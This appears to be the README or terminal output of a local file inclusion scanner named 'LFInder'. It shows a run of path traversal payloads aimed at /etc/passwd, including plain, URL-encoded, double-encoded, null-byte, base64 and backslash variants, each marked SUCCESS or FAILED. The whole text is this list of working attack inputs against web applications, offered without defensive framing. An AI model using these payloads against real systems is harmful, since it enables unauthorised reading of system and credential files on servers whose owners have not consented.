 LFInder
TESTING PAYLOADS ...
PAYLOAD: "../../../../../etc/passwd" SUCCESS!!!!! [+]
SHOW  RESULTS?? [Y/N]n
KEEP TESTING PAYLOADS?? [Y/N]y
PAYLOAD: "../../../../../etc/passwd%00" FAILED :/ [-]
PAYLOAD: "../../../../../etc/passwd%2500" FAILED :/ [-]
PAYLOAD: "..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" SUCCESS!!!!! [+]
PAYLOAD: "%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpasswd" SUCCESS!!!!! [+]
PAYLOAD: "Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==" FAILED :/ [-]
PAYLOAD: "../\../\../\../\../\etc/\passwd" SUCCESS!!!!! [+]